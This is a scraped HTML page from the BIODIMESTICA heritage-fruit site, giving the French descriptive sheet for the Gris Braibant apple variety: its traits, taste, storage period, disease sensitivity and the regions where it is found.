

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://biodimestica.eu/fr/patrimoine-fruitier/varietes/gris-braibant
body_size: 14359
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/fr/patrimoine-fruitier/varietes/gris-braibant" />
<link rel="shortlink" href="/fr/node/6699" />
<link rel="shortcut icon" href="https://biodimestica.eu/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=yes" />
  <title>Gris Braibant | BIODIMESTICA</title>
  <link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_GQ4kI9aUl5EDaZGEq6KCvp8qkSUjZYxU7C58nXhZBa4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_rMLVQK83RT2I8mVSJz2qSpkaAj6_DAPb6qHeW4_pO3s.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_D5ecYHWb0g1zDccZ6FtNS0HRtVxsZ7B0LNUEOX_JfyM.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_F-ZHdaR_OW6hWcf6dkePqGHQwOK3kUHe3IvOQPKDZiQ.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://biodimestica.eu/sites/default/files/css/css_5ptRbF0WX8od92Z694DgI9nTqugc-9V2A_5E--f-7Ko.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="//code.jquery.com/jquery-1.10.2.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_Hfha9RCTNm8mqMDLXriIsKGMaghzs4ZaqJPLj2esi7s.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_GyZOCwTGx5TI_y4ysZaMe3GWD-wkZKgrX7aPsbJuzbc.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_433zo2GbGAsdsF1X8ovMMqKdxi8wi80eliUf2HRPJGw.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_LoxouilL5PnYDOl07WblNRM2Qn3Xyv7HGdTpmQSDJ40.js"></script>
<script type="text/javascript" src="https://biodimestica.eu/sites/default/files/js/js_IAO7upE5DSZ1p8bHdTpljPsjtGlnolinxETKdxrRsvA.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"biodim_html5","theme_token":"XBZbXSRjHz5b_4fluZQXkgC-omTzp2h4_Pg756qGZpQ","jquery_version":"1.10","js":{"sites\/all\/modules\/flexslider\/assets\/js\/flexslider.load.js":1,"\/\/code.jquery.com\/jquery-1.10.2.min.js":1,"0":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"sites\/all\/modules\/select2\/js\/Drupal.select2.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"public:\/\/languages\/fr_9KLpPAdsQ3-45d6afKRjpBfYGzReqYr_mmHIe6ZiOfU.js":1,"sites\/all\/modules\/views\/js\/base.js":1,"misc\/progress.js":1,"sites\/all\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/libraries\/select2\/select2.min.js":1,"sites\/all\/libraries\/select2\/select2_locale_fr.js":1,"sites\/all\/libraries\/flexslider\/jquery.flexslider-min.js":1,"sites\/all\/themes\/biodim-html5\/js\/biodim_html5.js":1,"sites\/all\/themes\/omega\/omega\/js\/jquery.formalize.js":1,"sites\/all\/themes\/omega\/omega\/js\/omega-mediaqueries.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/libraries\/select2\/select2.css":1,"sites\/all\/modules\/select2\/css\/select2_integration.css":1,"sites\/all\/modules\/flexslider\/assets\/css\/flexslider_img.css":1,"sites\/all\/libraries\/flexslider\/flexslider.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-reset.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-mobile.css":1,"sites\/all\/themes\/omega\/alpha\/css\/alpha-alpha.css":1,"sites\/all\/themes\/omega\/omega\/css\/formalize.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-text.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-branding.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-forms.css":1,"sites\/all\/themes\/omega\/omega\/css\/omega-visuals.css":1,"sites\/all\/themes\/biodim-html5\/css\/global.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"ie::normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"ie::normal::sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default.css":1,"normal::sites\/all\/themes\/biodim-html5\/css\/biodim-html5-alpha-default-normal.css":1,"sites\/all\/themes\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"views":{"ajax_path":"\/fr\/views\/ajax","ajaxViews":{"views_dom_id:b02a67f509d6f6400180fc7eafac0ab6":{"view_name":"listes_de_recettes","view_display_id":"block_recherche_recette_variete","view_args":"6699","view_path":"node\/6699","view_base_path":"recettes-de-nos-terroirs","view_dom_id":"b02a67f509d6f6400180fc7eafac0ab6","pager_element":0},"views_dom_id:ce05623572bc1dd8db080f9b97bb4100":{"view_name":"liste_des_events","view_display_id":"block_recherche_event_variete","view_args":"6699","view_path":"node\/6699","view_base_path":null,"view_dom_id":"ce05623572bc1dd8db080f9b97bb4100","pager_element":0}}},"urlIsAjaxTrusted":{"\/fr\/views\/ajax":true,"\/fr\/patrimoine-fruitier\/varietes\/gris-braibant":true},"select_2":{"excludes":{"by_id":{"values":[],"reg_exs":[]},"by_class":[],"by_selectors":[]},"branch":3,"default_settings":{"separator":"\u00b6","jqui_sortable":false,"dropdownAutoWidth":true,"width":"element","containerCssClass":"","minimumResultsForSearch":"15"},"process_all_selects_on_page":true,"no_version_check":false,"elements":[],"settings_updated":true},"flexslider":{"optionsets":{"default":{"namespace":"flex-","selector":".slides \u003E li","easing":"swing","direction":"horizontal","reverse":false,"smoothHeight":false,"startAt":0,"animationSpeed":600,"initDelay":0,"useCSS":true,"touch":true,"video":false,"keyboard":true,"multipleKeyboard":false,"mousewheel":false,"controlsContainer":".flex-control-nav-container","sync":"","asNavFor":"","itemWidth":0,"itemMargin":0,"minItems":0,"maxItems":0,"move":0,"animation":"fade","slideshow":true,"slideshowSpeed":7000,"directionNav":true,"controlNav":true,"prevText":"Previous","nextText":"Suivant","pausePlay":false,"pauseText":"Pause","playText":"Play","randomize":false,"thumbCaptions":false,"thumbCaptionsBoth":false,"animationLoop":true,"pauseOnAction":true,"pauseOnHover":false,"manualControls":""}},"instances":{"flexslider-1":"default"}},"omega":{"layouts":{"primary":"normal","order":["normal"],"queries":{"normal":"all and (min-width: 980px) and (min-device-width: 980px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-6699 node-type-fiche-de-pomme context-patrimoine-fruitier">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
<div class="region region-page-top" id="region-page-top">
  <div class="region-inner region-page-top-inner">
      </div>
</div>  <div class="page clearfix" id="page">
      <header id="section-header" class="section section-header">
  <div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix">  
  <div id="zone-user" class="zone zone-user clearfix container-24">
    
<div class="grid-14 region region-user-first" id="region-user-first">
  <div class="region-inner region-user-first-inner">
    
<div class="block block-menu inline block-menu-entete-gauche block-menu-menu-entete-gauche odd block-without-title" id="block-menu-menu-entete-gauche">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first leaf"><a rel="nofollow" href="http://europa.eu/legislation_summaries/employment_and_social_policy/job_creation_measures/l60015_fr.htm" title="Fond Européen de Développement Régional"><img alt = "Fond Européen de Développement Régional" src = "https://biodimestica.eu/sites/default/files/logo/logo_feder_40.png" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://cra.wallonie.be/" title="Centre de Recherches Agronomiques Wallon"><img alt = "Centre de Recherches Agronomiques Wallon" src = "https://biodimestica.eu/sites/default/files/logo/logo_craw_40.jpg" /></a></li>
<li class="leaf"><a rel="nofollow" href="http://www.wallonie.be/" title="avec le soutien de la Wallonie"><img alt = "avec le soutien de la Wallonie" src = "https://biodimestica.eu/sites/default/files/logo/logo_wallonie_40.jpg" /></a></li>
<li class="last leaf"><a rel="nofollow" href="http://www.enrx.fr/" title="Espaces Naturels Régionaux"><img alt = "Espaces Naturels Régionaux" src = "https://biodimestica.eu/sites/default/files/logo/logo_ENRX_2019_40.jpg" /></a></li>
</ul>    </div>
  </div>
</div>  </div>
</div>
<div class="grid-9 region region-user-third" id="region-user-third">
  <div class="region-inner region-user-third-inner">
    
<div class="block block-menu inline block-menu-entete-droit block-menu-menu-entete-droit odd block-without-title" id="block-menu-menu-entete-droit">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <ul class="menu"><li class="first last leaf"><a href="/fr/user" title="Lien pour permettre à un partenaire de se connecter">Accès VIP</a></li>
</ul>    </div>
  </div>
</div>
<div class="block block-search block-form block-search-form even block-without-title" id="block-search-form">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      <form action="/fr/patrimoine-fruitier/varietes/gris-braibant" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vi8CuWKzXHsMT8CYVeyVBl-QONwTiWowgKarwk8Glog" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>    </div>
  </div>
</div>  </div>
</div>  </div>
</div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix">  
  <div id="zone-branding" class="zone zone-branding clearfix container-24">
    <div class="grid-24 region region-branding" id="region-branding">
  <div class="region-inner region-branding-inner">
        <div class="branding-data clearfix">
            <div class="logo-img">
        <a href="/fr" rel="home" title="BIODIMESTICA"><img src="https://biodimestica.eu/sites/all/themes/biodim-html5/logo.png" alt="BIODIMESTICA" id="logo" /></a>      </div>
                        <hgroup class="site-name-slogan">        
                                <h1 class="site-name"><a href="/fr" title="Accueil">BIODIMESTICA</a></h1>
                                        <h1 class="site-slogan">Patrimoine fruitier &amp; légumier des Hauts-de-France et de Wallonie</h1>
              </hgroup>
          </div>
          </div>
</div>  </div>
</div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix">  
  <div id="zone-menu" class="zone zone-menu clearfix container-24">
    <div class="grid-24 region region-menu" id="region-menu">
  <div class="region-inner region-menu-inner">
        <nav class="navigation">
      <h2 class="element-invisible">Menu principal</h2><ul id="main-menu" class="links inline clearfix main-menu"><li class="menu-2647 first"><a href="/fr/qui-sommes-nous">Qui sommes nous</a></li><li class="menu-432"><a href="/fr/patrimoine-fruitier" title="Fruits" class="active">Fruits</a></li><li class="menu-433"><a href="/fr/patrimoine-legumier" title="Légumes">Légumes</a></li><li class="menu-1250"><a href="/fr/agenda" title="Page agenda avec tous les évènements">Agenda</a></li><li class="menu-437"><a href="/fr/contacts" title="Tous les contacts du projet Biodimestica">Adresses utiles</a></li><li class="menu-2648 last"><a href="/fr/bibliotheque">Bibliothèque</a></li></ul>          </nav>
          </div>
</div>
  </div>
</div></header>    
      <section id="section-content" class="section section-content">
  <div id="zone-preface-wrapper" class="zone-wrapper zone-preface-wrapper clearfix">  
  <div id="zone-preface" class="zone zone-preface clearfix container-24">    
          <div id="breadcrumb" class="grid-24"><h2 class="element-invisible">Vous êtes ici</h2><div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><span class="inline odd first" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr" rel="v:url" property="v:title">Accueil</a></span> <span class="delimiter">&gt;</span> <span class="inline even" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/patrimoine-fruitier" rel="v:url" property="v:title">Patrimoine fruitier</a></span> <span class="delimiter">&gt;</span> <span class="inline odd" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/patrimoine-fruitier/liste-des-fiches-de-pommes" rel="v:url" property="v:title">Variétés</a></span> <span class="delimiter">&gt;</span> <span class="inline even last" typeof="v:Breadcrumb"><a href="https://biodimestica.eu/fr/varietes/Gris%20Braibant" rel="v:url" property="v:title">Gris Braibant</a></span></div></div>
        
          </div>
</div><!-- to override what defined in the omega theme, maybe just deleting the file in omega will be more direct -->
<div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix">  
  <div id="zone-content" class="zone zone-content clearfix container-24">    
    <div class="grid-24 region region-content" id="region-content">
  <div class="region-inner region-content-inner">
    <a id="main-content"></a>
            <!-- JPH hide title if it contains <none> at the end -->
            <h1 class="title" id="page-title">Gris Braibant</h1>
                        
<div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main">
  <div class="block-inner clearfix">
                
    <div class="content clearfix">
      
<article  about="/fr/patrimoine-fruitier/varietes/gris-braibant" typeof="sioc:Item foaf:Document" class="node node-fiche-de-pomme node-published node-not-promoted node-not-sticky author-craw-pat odd clearfix" id="node-fiche-de-pomme-6699">
  
  <span property="dc:title" content="Gris Braibant" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
	<div  class="content clearfix">
	  
		<div class="grid-24 alpha introText patrimoine-fruitier">
			<!-- synonymes -->
			<div class="grid-14 alpha">
				<div class="synonymes">>
		    Moins de 10 synonymes: Gris Brabant,  Grisette, Carpent Vert,  Reinette Grise				</div>
				<!-- Début texte Fruit-->
				<div class="grid-7 alpha">
	            <p>Pomme de taille moyenne, vert-ocre,petite joue colorée de rouge sombre au soleil, toute rugueuse, très bonne conservation: fin octobre à avril, fertile, chair de type &quot;Reinette&quot;, fruit de dessert, toutes formes d&#039;arbres, peu sensible à la tavelure, moyennement à l&#039;oïdium et au chancre; variété traditionnelle en Belgique.<br />
Variété intéressante pour sa sa longue conservation.</p>
	        	</div>
					<!-- menu description -->
				<div class="navigation-variete grid-7 omega">
					<ul>
						<li><a href="#desc_identite" title="Identité">Identité</a></li>
						<li><a href="#desc_variete" title="Variété">Variété</a></li>
						<li><a href="#desc_terroir" title="Terroir">Terroir</a></li>
						<li><a href="#desc_origine" title="Origine">Origine</a></li>
						<li><a href="#desc_fruit" title="Description du fruit">Description du fruit</a></li>
						<li><a href="#desc_utilisation" title="Utilisation du fruit">Utilisation du fruit</a></li>
						<li><a href="#desc_arbre" title="Description de l'arbre">Description de l'arbre</a></li>
						<li><a href="#desc_culture" title="Caractéristiques pour la culture">Caractéristiques pour la culture</a></li>
						<li><a href="#desc_pollinisateurs" title="Pollinisateurs">Pollinisateurs</a></li>
						<li><a href="#desc_remarques" title="Remarques">Remarques</a></li>
					</ul>
				</div>
			</div>


			<!-- flex slider -->
			<div id="images-variete" class="grid-10 omega">            	 
        		<div class="field field-name-field-pomme-images field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><div  id="flexslider-1" class="flexslider optionset-default">
  <ul class="slides"><li><img typeof="foaf:Image" src="https://biodimestica.eu/sites/default/files/images_varietes/gris-braibant.jpg" width="800" height="500" alt="" title="" /></li>
</ul></div>
</div></div></div>        	
        	</div>
		</div>
		
				<div id="cartouche-identification" class="grid-24 alpha omega">
			<div class="blocChap projet">
				<h3>Fiche identité</h3>
			</div>
			<div id="ficheFruit" class="grid-24 alpha omega">
				<ul>
					<!-- fruit -->
					<li class="identif-title">Fruit</li>
					<li><div class="field field-name-field-pomme-fruit-pepins field-type-list-boolean field-label-inline clearfix"><div class="field-label">Pépins absent ou &lt; 5?:&nbsp;</div><div class="field-items"><div class="field-item even">Oui</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-forme field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Forme:&nbsp;</div><div class="field-items"><div class="field-item even">Ronde</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-forme-homogene field-type-list-boolean field-label-inline clearfix"><div class="field-label">Forme homogène?:&nbsp;</div><div class="field-items"><div class="field-item even">Oui</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-taille field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Taille:&nbsp;</div><div class="field-items"><div class="field-item even">Moyen 60-80mm</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-longueur-p-don field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Longueur du pédoncule:&nbsp;</div><div class="field-items"><div class="field-item even">Moyen</div></div></div></li>
					<li><div class="field field-name-field-pomme-mouche-cotel-e field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Côtes:&nbsp;</div><div class="field-items"><div class="field-item even">Faible</div></div></div></li>
					<!-- joue -->
					<li class="identif-title">Epiderme</li>
					<li><div class="field field-name-field-pomme-fruit-couleur field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Couleur dominante:&nbsp;</div><div class="field-items"><div class="field-item even">Brun</div></div></div></li>
					<li><div class="field field-name-field-pomme-joue-couleur field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Couleur de joue:&nbsp;</div><div class="field-items"><div class="field-item even">Rouge</div></div></div></li>
					<li><div class="field field-name-field-pomme-joue-couverture field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">% recouvrement couleur joue:&nbsp;</div><div class="field-items"><div class="field-item even">Faible &lt; 10%</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-rugueux field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Rugosité (%):&nbsp;</div><div class="field-items"><div class="field-item even">Fort &gt; 60%</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-cireux field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Cireux:&nbsp;</div><div class="field-items"><div class="field-item even">Faible</div></div></div></li>
					<li><div class="field field-name-field-pomme-joue-stries field-type-list-boolean field-label-inline clearfix"><div class="field-label">Strié?:&nbsp;</div><div class="field-items"><div class="field-item even">Non</div></div></div></li>
					<!-- mouche -->
					<li class="identif-title">Oeil / Mouche</li>
					<li><div class="field field-name-field-pomme-mouche-profondeur field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Profondeur:&nbsp;</div><div class="field-items"><div class="field-item even">Profonde</div></div></div></li>
					<li><div class="field field-name-field-pomme-mouche-ouverture field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Ouverture:&nbsp;</div><div class="field-items"><div class="field-item even">Fermée</div></div></div></li>
					<li><div class="field field-name-field-pomme-mouche-taille field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Taille:&nbsp;</div><div class="field-items"><div class="field-item even">Etroite</div></div></div></li>
					<!-- gout -->
					<li class="identif-title">Goût</li>
					<li><div class="field field-name-field-pomme-go-t-acide-sucre field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Rapport acide/sucre:&nbsp;</div><div class="field-items"><div class="field-item even">Acide = Sucre</div></div></div></li>
					<li><div class="field field-name-field-pomme-go-t-ar-me field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Arôme:&nbsp;</div><div class="field-items"><div class="field-item even">Moyen</div></div></div></li>
					<li><div class="field field-name-field-pomme-go-t-jus field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Jus:&nbsp;</div><div class="field-items"><div class="field-item even">Moyen</div></div></div></li>
					<li><div class="field field-name-field-pomme-go-t-farineuse field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Farineuse:&nbsp;</div><div class="field-items"><div class="field-item even">Lente</div></div></div></li>
					<li><div class="field field-name-field-pomme-go-t-croquant field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Croquant:&nbsp;</div><div class="field-items"><div class="field-item even">Faible</div></div></div></li>
					<!-- périodes -->
					<li class="identif-title">Périodes</li>
					<li></li>
					<li><div class="field field-name-field-pomme-p-riode-cueillette field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Période de cueillette:&nbsp;</div><div class="field-items"><div class="field-item even">Octobre 1ère quinzaine</div></div></div></li>
					<li><div class="field field-name-field-pomme-p-riode-conservation field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Période maximale de conservation:&nbsp;</div><div class="field-items"><div class="field-item even">Mars</div></div></div></li>
					<!-- usage -->
					<li class="identif-title">Usage</li>
					<li><div class="field field-name-field-pomme-usage field-type-taxonomy-term-reference field-label-hidden"><div class="field-items"><div class="field-item even">Table</div><div class="field-item odd">Jus</div><div class="field-item even">Cuisson</div></div></div></li>
					<!-- maladies -->
					<li class="identif-title">Maladies</li>
					<li><div class="field field-name-field-pomme-maladies field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Sensibilité aux maladies:&nbsp;</div><div class="field-items"><div class="field-item even">Moyenne</div></div></div></li>
					<li><div class="field field-name-field-pomme-fruit-rusticite field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Rusticité:&nbsp;</div><div class="field-items"><div class="field-item even">Moyenne</div></div></div></li>
				</ul>
			</div>
		</div>
				<div class="clear"></div>

		<!-- Description détaillée de la variété -->
		<div id="description-variete-wrapper" class="grid-24 alpha omega">

			<div id="description-variete" class="description-variete">
				<ul>
					<!-- identite -->
					<h3 id="desc_identite">Identité</h3>
					<li><div class="field field-name-field-pomme-famille field-type-text field-label-inline clearfix"><div class="field-label">Famille:&nbsp;</div><div class="field-items"><div class="field-item even">Rosaceae</div></div></div></li>
					<li><div class="field field-name-field-pomme-genre field-type-text field-label-inline clearfix"><div class="field-label">Genre:&nbsp;</div><div class="field-items"><div class="field-item even">Malus</div></div></div></li>
					<li><div class="field field-name-field-pomme-espece field-type-text field-label-inline clearfix"><div class="field-label">Espèce:&nbsp;</div><div class="field-items"><div class="field-item even">Malus Domestica</div></div></div></li>
					<li><div class="field field-name-field-pomme-desc-ploidie field-type-text field-label-inline clearfix"><div class="field-label">Ploidïe:&nbsp;</div><div class="field-items"><div class="field-item even">tripoïde</div></div></div></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>
					
					<h3 id="desc_variete">Variété</h3>
					<li><div class="field field-name-field-variete-patrimoniale field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Patrimoniale:&nbsp;</div><div class="field-items"><div class="field-item even">Oui</div></div></div></li>
					<li><div class="field field-name-field-pomme-commerciale field-type-list-boolean field-label-inline clearfix"><div class="field-label">Commerciale:&nbsp;</div><div class="field-items"><div class="field-item even">Non</div></div></div></li>
					<li><div class="field field-name-field-pomme-rare field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Rare:&nbsp;</div><div class="field-items"><div class="field-item even">Fréquente</div></div></div></li>
					<li><div class="field field-name-field-pomme-ancienne field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Ancienne:&nbsp;</div><div class="field-items"><div class="field-item even">Ancienne</div></div></div></li>
					<li><div class="field field-name-field-pomme-label field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Recommandée par le CRRG ou par le CRA-W:&nbsp;</div><div class="field-items"><div class="field-item even">RGF-GEMBLOUX</div><div class="field-item odd">Plantons le Décor</div></div></div></li>
					<li class="top"><a target="_top" href="#top">Top</a></li>
											<h3 id="desc_terroir">Terroir</h3>
						<li><div class="field field-name-field-pomme-regions field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Région où elle a été retrouvée:&nbsp;</div><div class="field-items"><div class="field-item even">Hauts-de-France</div><div class="field-item odd">Wallonie</div></div></div></li>
						<li><div class="field field-name-field-pomme-terroirs field-type-taxonomy-term-reference field-label-inline clearfix"><div class="field-label">Terroir où elle a été retrouvée:&nbsp;</div><div class="field-items"><div class="field-item even">Avesnois-Thiérache</div><div class="field-item odd">Brabant Wallon</div><div class="field-item even">Pays de Herve</div><div class="field-item odd">Hesbaye</div><div class="field-item even">Haute Ardenne</div><div class="field-item odd">Hainaut</div><div class="field-item even">Gaume</div><div class="field-item odd">Famenne</div><div class="field-item even">Condroz</div><div class="field-item odd">Ardenne Centrale</div></div></div></li>
